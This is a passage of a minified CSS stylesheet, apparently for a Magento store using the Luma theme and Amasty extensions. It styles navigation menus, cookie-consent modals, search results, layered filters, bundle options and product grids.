0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print:hover,.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.amelsearch-further-section{display:block}.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{box-shadow:0 3px 10px rgba(62,40,13,.15);font-size:20px;padding:17px 46px;text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:20px;margin-bottom:15px}.amgdprcookie-cookie-container .amgdprcookie-toggle-cookie{padding-left:0}.amgdprcookie-cookie-container .amgdprcookie-text{font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{background:inherit;display:inline-block;font-size:14px}.amgdprcookie-groups-modal .amgdprcookie-cookie-container,.amgdprcookie-groups-modal .amgdprcookie-header,.amgdprcookie-groups-modal .amgdprcookie-text{padding:0}.amgdprcookie-modal-container .modal-inner-wrap{background:#fff;min-width:400px;right:unset;width:21%}.amgdprcookie-table .amgdprcookie-cell.desc,.amgdprcookie-table .amgdprcookie-title.-wide{width:30%}.amgdprcookie-table .amgdprcookie-cell,.amgdprcookie-table .amgdprcookie-title{width:15%}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-direction:row;margin-bottom:5px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0}.am-brands-fullwidth{width:100% !important}.amrelated-cart-bundle{padding:0;width:73%}.amrelated-pack-wrapper .amrelated-content-wrapper{background:#fff;flex-wrap:nowrap;margin-top:15px;padding-top:0;position:unset}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child){border-bottom:none}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount{font-size:12px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price{font-weight:400}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{display:flex;font-size:50px;line-height:100px;padding:10px 5px;text-align:center}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus{color:#1979c3}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{color:#e9f6ff}.amrelated-pack-wrapper .amrelated-title:after{content:none !important}.amrelated-content-wrapper .amrelated-pack-list{max-width:79%;width:unset}.amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main{display:block}.amrelated-pack-list.-wide{flex-wrap:nowrap;justify-content:space-between}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;justify-content:space-around}.amrelated-pack-list.-narrow .amrelated-plus,.amrelated-pack-list.-narrow+.amrelated-equal{display:block;line-height:100px}.amrelated-equal.-second-row{align-self:center;margin-bottom:18px}.amrelated-pack-list.-second-row{border-right:3px solid #e9f6ff}.amrelated-pack-item .amrelated-details{display:block}.amrelated-pack-item.-wide,.amrelated-pack-item.-narrow{min-width:120px;padding:10px;text-align:center;width:14%}.amrelated-pack-item.-wide .amrelated-info,.amrelated-pack-item.-narrow .amrelated-info{display:block}.amrelated-pack-item.-wide .amrelated-details,.amrelated-pack-item.-narrow .amrelated-details{margin-left:0}.amrelated-pack-item.-wide .amrelated-photo-container,.amrelated-pack-item.-narrow .amrelated-photo-container{margin:0 auto 10px}.amrelated-pack-item.-main{background:0 0}.amrelated-content-wrapper .amrelated-summary-content{display:block;margin-top:16px;padding:0;position:relative;width:180px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-discount{padding:5px;right:unset}.amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper{border:3px dashed #e9f6ff;border-bottom:none;box-sizing:border-box;height:95px;margin:0;width:100%}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper{margin-right:0}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action{width:100%}.amrelated-summary-content.-second-row{align-self:center}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background{background:#e9f6ff;box-shadow:0 20px 0 -10px #f9f9f9;display:block;height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .3s ease;width:0;z-index:2}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl{left:unset;right:0}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item{z-index:2}.amrelated-pack-item.-wide{padding:30px 0}.amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background{opacity:1;width:100%}.amrelated-popup-container .amrelated-bundle-popup{max-width:initial;min-width:700px}.amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info{margin-top:60px;min-height:450px}.amrelated-product-info .amrelated-info.-top{float:right;margin:0;width:50%}.amrelated-product-info .amrelated-info.-bottom{clear:both;float:right;margin-bottom:20px;width:50%}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{box-sizing:border-box;padding:0 20px 0 0}.amrelated-info.-top .amrelated-title{font-size:24px;margin-bottom:10px}.amrelated-info.-top .product-reviews-summary{margin-bottom:10px}.amrelated-info.-top .product-reviews-summary .action{margin-left:10px}.amrelated-info.-bottom .amrelated-description{font-size:14px;margin:5px 0 0}.amrelated-info.-bottom .product-add-form{margin:0;padding:0}.amrelated-product-info .amrelated-image-container{border:0;box-sizing:border-box;left:0;margin:0;padding:0 25px;position:absolute;width:50%}.amrelated-product-info .amrelated-image-container>.product-item-photo{border:0;width:100%}.amrelated-product-info .amrelated-image-container .product-image-container{border:1px solid #b2b2b2}.amrelated-products-block{margin-left:27px;margin-right:27px}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type=checkbox]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type=checkbox]+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 22px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.filter-options input[type=checkbox]+.amshopby-choice:before,.filter-options input[type=checkbox]+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type=checkbox]+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type=checkbox]+.amshopby-choice:after{background:#1979c3 url([data-uri]) center/12px;content:none}.filter-options input[type=checkbox]+.amshopby-choice:hover:before,.filter-options input[type=checkbox]:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type=checkbox]:active+.amshopby-choice:before,._keyfocus .filter-options input[type=checkbox]:focus+.amshopby-choice:before,.filter-options input[type=checkbox]:active+.amshopby-choice:before,.filter-options input[type=checkbox]:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,.21),0 6px 25px rgba(190,199,219,.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px/2));right:calc(100% - (10px/2))}.am-show-button.-horizontal:before{top:calc(100% - (10px/2));left:calc(50% - (10px/2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%,-30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.action.compare{padding:0 10px}.amsearch-wrapper-block{order:initial;width:auto}.page-header .amsearch-wrapper-block{float:right;margin:0;padding:0;width:auto}.page-header .amsearch-wrapper-block:before{content:none}.amsearch-loader-block{right:30px}.amsearch-emptysearch-cms{padding:40px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:54px}.amsearch-emptysearch-cms .amsearch-text{font-size:22px}.amsearch-button.-close:hover,.amsearch-button.-close:hover{filter:brightness(0%)}.amsearch-slider-section{max-width:575px}.amsearch-slider-section.slick-slider{padding:0 40px}.amsearch-products-section{border-top:none;display:flex;flex-wrap:wrap}.amsearch-products-section:not(:first-child){border-color:var(--amsearch-color-border,#ccc);border-left:1px solid}.amsearch-products-section .amsearch-description{width:auto}.amsearch-products-section.-list .amsearch-image{max-width:125px}.amsearch-products-section.-list .product-item-actions{align-content:flex-start;display:flex}.amsearch-products-section.-list .amsearch-description{padding-left:20px}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(33.33333333%)}.amsearch-result-tabs .title:hover:before,.amsearch-result-tabs .title.active:before{background:#fff;bottom:-1px;content:'';height:2px;left:1px;position:absolute;width:calc(100% - 2px)}.amsearch-result-tabs.product.data.items .item.title.active .switch{padding-bottom:1px}.amsearch-result-section{min-width:100%;width:inherit}.amsearch-result-section:not(.-small){flex-wrap:nowrap}.amsearch-result-block.-preload{flex-wrap:nowrap}.amsearch-result-block.-preload .amsearch-products-list:not(:first-child){border-left:1px solid #ccc;width:calc(100% - 283px)}.page-header:not(.amsearch-full-width) .amsearch-input-wrapper.-dynamic-width{width:100%}.page-header .amsearch-input-wrapper{min-width:283px;width:auto}.amsearch-item-container{padding:0 0 25px}.amsearch-item-container .amsearch-link{padding:5px 20px}.amsearch-items-section{padding:25px 0}.amsearch-items-section:not(:first-child:last-child){max-width:283px;width:100%}.amsearch-full_width-title{display:none}.page-header.amsearch-full-width.-opened .ammenu-logo,.page-header.amsearch-full-width.-opened .logo{margin:0 auto 0 4vw;z-index:11}.page-header.amsearch-full-width.-opened .amsearch-wrapper-block{z-index:10}.page-header.amsearch-full-width.-opened .amsearch-button.-full-close{right:4vw}.page-header.amsearch-full-width .amsearch-input-wrapper{flex-grow:initial}.page-header.amsearch-full-width .amsearch-button.-search{flex-grow:initial}.page-header.amsearch-full-width .amsearch-wrapper-block{background:#fff;display:inline-block}.page-header.amsearch-full-width:not(.-opened) .amsearch-wrapper-block{position:static;width:auto}.page-header.amsearch-full-width .amsearch-form-block{height:100%;justify-content:center;padding:0}.page-header.amsearch-full-width .amsearch-result-section{padding:0 calc(4vw - 15px)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-list .amsearch-item{width:50%}.page-header.amsearch-full-width .amsearch-button.-full-close{margin:auto}.page-header .amsearch-button.-loupe-trigger{display:none}.amsearch-search-page.page-products .columns{z-index:0}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3);background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax 